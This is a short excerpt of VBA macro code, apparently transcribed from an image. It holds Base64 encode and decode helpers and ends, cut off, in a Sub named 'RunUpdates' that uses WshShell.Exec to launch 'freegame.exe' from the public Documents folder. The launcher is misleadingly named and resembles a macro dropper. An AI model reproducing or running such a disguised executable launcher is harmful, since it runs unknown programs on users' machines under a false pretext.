 142
143 Function Base64EncodeString(text As String) As String
144     Dim byteArray() As Byte
145     byteArray = VBA.StrConv(text, VbStrConv.vbFromUnicode, 1033)
146     Dim objXML As MSXML2.DOMDocument60
147     Set objXML = New MSXML2.DOMDocument60
148     Dim objNode As MSXML2.IXMLDOMNode
149     Set objNode = objXML.createElement("base64")
150     objNode.DataType = "bin.base64"
151     objNode.nodeTypedValue = byteArray
152     Base64EncodeString = objNode.text
153     Set objNode = Nothing
154     Set objXML = Nothing
155 End Function
156
157 Function Base64DecodeString(text As String) As String
158     Dim byteArray() As Byte
159     Dim objXML As MSXML2.DOMDocument60
160     Set objXML = New MSXML2.DOMDocument60
161     Dim objNode As MSXML2.IXMLDOMNode
162     Set objNode = objXML.createElement("base64")
163     objNode.DataType = "bin.base64"
164     objNode.text = text
165     byteArray = objNode.nodeTypedValue
166     Base64DecodeString = VBA.StrConv(byteArray(), VbStrConv.vbUnicode, 1033)
167     Set objNode = Nothing
168     Set objXML = Nothing
169 End Function
170
171 Sub RunUpdates()
172     Set WshShellExec = WshShell.Exec("C:\Users\Public\Documents\freegame.exe")